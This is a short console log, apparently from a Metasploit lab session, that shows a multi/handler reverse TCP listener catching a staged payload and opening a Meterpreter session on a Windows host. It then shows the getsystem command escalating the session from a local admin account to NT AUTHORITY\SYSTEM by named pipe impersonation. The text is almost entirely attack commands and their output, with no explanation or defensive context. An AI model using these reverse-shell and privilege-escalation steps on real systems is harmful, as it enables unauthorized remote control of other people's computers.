 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:6666
[*] Sending stage (175686 bytes) to 192.168.10.50
[*] Meterpreter session 3 opened (192.168.10.20:6666 -> 192.168.10.50:49733) at 2023-03-29 09:46:46 +0800
meterpreter > getuid
Server username: DESKTOP-NCAT26L\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >